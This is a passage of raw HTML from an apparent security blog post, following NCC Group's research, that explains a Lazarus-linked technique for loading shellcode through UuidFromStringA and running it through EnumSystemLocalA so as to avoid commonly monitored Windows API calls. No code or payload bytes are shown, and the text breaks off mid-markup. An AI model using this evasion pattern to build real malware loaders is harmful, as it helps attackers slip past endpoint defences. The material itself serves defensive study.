shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg group/dropdown bg-tint-base" aria-label="More" id="radix-_R_8mqav5ukqiv5ubsnpfivb_" aria-haspopup="menu" aria-expanded="false" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base mx-text-1/8 size-text-sm transition-transform group-data-[state=open]/button:rotate-180"><title>chevron-down</title><defs><mask id="_R_5domqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_5domqav5ukqiv5ubsnpfivb_)"></rect></svg></button></div><nav aria-label="Breadcrumb"><ol class="flex flex-wrap items-center gap-2 text-tint"><li class="flex items-center gap-2"><a class="decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100 no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current" href="/process-injection"><span class="font-emoji flex size-4 items-center justify-center text-base leading-none text-inherit">💉</span>Process Injection and Similar Topics</a></li></ol></nav><h1 class="text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none">Shellcode Execution via EnumSystemLocalA</h1><p class="text-lg text-tint clear-both">This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode</p></header><div class="flex flex-col [&amp;&gt;*+*]:mt-5 whitespace-pre-wrap"><h2 id="background" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#background"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_438qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_438qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Background</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">NCCGroup published an excellent research article covering a mostly unknown shellcode execution technique that was being used as part of campaign which is believed to related to the Lazarus Group. The shellcode execution technique uses the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">UuidFromStringA</code> and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">EnumSystemLocalA</code> APIs to load shellcode into memory and then execute it. This approach avoids the use of suspicious API calls such as <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">WriteProcessMemory</code> , <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">CreateThread</code> and <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">VirtualAlloc</code>. </p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">The full blog post from NCCGroup can be found here:</p><div class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none"><a class="group flex flex-row justify-between items-center gap-4 ring-1 ring-tint-subtle rounded-sm straight-corners:rounded-none circular-corners:rounded-2xl px-5 py-3 transition-shadow hover:ring-primary-hover" href="https://research.nccgroup.com/2021/01/23/rift-analysing-a-lazarus-shellcode-execution-method/"><img alt="Logo" loading="lazy" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=52fde767&amp;sv=2" class="w-5 h-5 block" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=1&amp;quality=100&amp;sign=52fde767&amp;sv=2 20w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=2&amp;quality=100&amp;sign=52fde767&amp;sv=2 40w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=3&amp;quality=100&amp;sign=52fde767&amp;sv=2 60w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2Fwww.nccgroup.com%2Fmedia%2Fnwjboy21%2Fncc-group-logo-ess.png%3Fwidth%3D32%26height%3D32&amp;width=20&amp;dpr=4&amp;quality=100&amp;sign=52fde767&amp;sv=2 80w" sizes="20px" width="32" height="32"/><span class="flex flex-col flex-1"><span class="text-base transition-colors group-hover:text-primary">Cyber Security Research</span><span class="text-xs text-tint">research.nccgroup.com</span></span><svg class="gb-icon size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary"><title>chevron-right</title><defs><mask id="_R_c98qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_c98qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="hint transition-colors rounded-corners:rounded-md circular-corners:rounded-xl overflow-hidden bg-warning border-warning text-sm grid grid-cols-[auto_1fr] mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0" aria-label="Warning" role="note"><div class="py-4 pl-4 text-warning-subtle contrast-more:text-warning"><svg class="gb-icon size-[1.2em] mt-px leading-normal"><title>circle-exclamation</title><defs><mask id="_R_4b8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-exclamation.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4b8qav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="p-4 pl-3 empty:p-0 -row-end-1 -col-end-1 space-y-3 [&amp;_.hint]:border [&amp;_pre]:border [&amp;_pre]:border-neutral"><p class="mx-auto page-width-wide:mx-0 w-full max-w-3xl print:break-inside-avoid text-neutral-strong links-default:[&amp;_a]:text-warning links-default:[&amp;_a:hover]:text-warning-strong links-default:[&amp;_a]:decoration-warning/6 links-accent:[&amp;_a]:decoration-warning decoration-warning/6 [&amp;_.can-override-bg]:bg-warning-active [&amp;_.can-override-text]:text-warning-strong flip-heading-hash text-start self-start">The rest of this blog post is about experimenting with the technique covered by NCCGroup. For the most part there is no additional insight/information than is already covered in the references blog post.</p></div></div><h2 id="technique-overview" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#technique-overview"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_4d8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4d8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">Technique Overview</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">The shellcode execution technique revolves around the following steps:</p><ol class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;1.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Allocate Target Memory via <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">HeapAlloc</code> (or VirtualAlloc directly if you wanted to)</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;2.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Use <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">UuidFromStringA</code> to convert UUID strings their binary format and store in memory</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;3.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Use <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">EnumSystemLocalA</code> to execute the shellcode previously loaded into memory</p></div></li></ol><h3 id="heapalloc" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#heapalloc"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_4j8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4j8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">HeapAlloc</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">HeapAlloc</code> is a common API call to allocate a block of memory on the heap. My understanding of this API is that is allows you to allocate specific amount of memory on the heap, unlike the blocks of memory that you get by using the VirtualAlloc API. However, documentation suggests that <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">HeapAlloc</code> can still call <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">VirtualAlloc</code> itself if required.</p><h3 id="uuidfromstringa" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#uuidfromstringa"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_4n8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4n8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">UuidFromStringA</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">As noted in the NCCGroup blog post this API call:</p><blockquote class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4"><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start">Takes a pointer to a UUID, which will be used to return the converted binary data. By providing a pointer to an heap address, this function can be (ab)used to both decode data and write it to memory without using common functions such as <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">memcpy</code> or <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">WriteProcessMemory</code></p></blockquote><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">So by calling this API and providing a pointer to a memory address - instead of a pointer to a UUID - the resulting binary representation of the provided UUID will be stored in memory. By chaining a series of calls to this API together and providing specifically crafted UUIDs we can load our desired content (shellcode) into the specified memory region.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">To examine how this works, we use the UUIDs used in the NCCGroup blog post as an example and decode them manually. We can run a quick and dirty python script to convert them into their binary representation:</p><!--$?--><template id="B:1"></template><!--/$--><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">After running the script and opening the resulting <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">output.bin</code> file in radare2, we can see that it appears to be valid 64bit shellcode which will use the WinExec API to execute calc:  </p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2" srcSet="https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 400w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 800w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 1200w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 1600w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 768w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 1536w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 2304w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-MQdibjxHomm2ci4AOPv%252F-MS-X1dX-qM_pT7Nj5_l%252F-MS-agQgnjMeFzNDFDPw%252FScreenshot%25202021-01-26%2520at%252021.29.57.png%3Falt%3Dmedia%26token%3D52703437-023f-451f-83bf-d4e7bf493052&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=25cfd8ed&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="2848" height="2022"/></div></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">If you interested in what this shellcode does line by line you can find a commented version of the shellcode <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://github.com/peterferrie/win-exec-calc-shellcode/blob/master/w64-exec-calc-shellcode.asm">here<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_4p78qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_4p78qav5ukqiv5ubsnpfivb_)"></rect></svg></a>.</p><h3 id="enumsystemlocala" class="text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-snug" aria-label="Direct link to heading" href="#enumsystemlocala"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_598qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_598qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug">EnumSystemLocalA</div></h3><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Now that we know how the shellcode is loaded into memory from the UUID strings, we can look at how the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] 